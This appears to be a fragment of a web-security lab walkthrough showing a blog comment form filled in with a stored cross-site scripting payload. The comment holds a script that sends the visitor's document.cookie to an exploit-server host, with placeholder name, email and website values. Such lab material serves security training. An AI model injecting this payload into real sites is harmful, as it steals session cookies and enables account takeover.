 Leave a comment
Comment:
<script>
fetch('https://exploit-0a8c008a03da770bc09ca69d015400e1.web-security-academy.net/' +
document.cookie, {
method: 'GET'
});
</script>
Name:
name
Email:
email@evil.me
Website:
http://example.com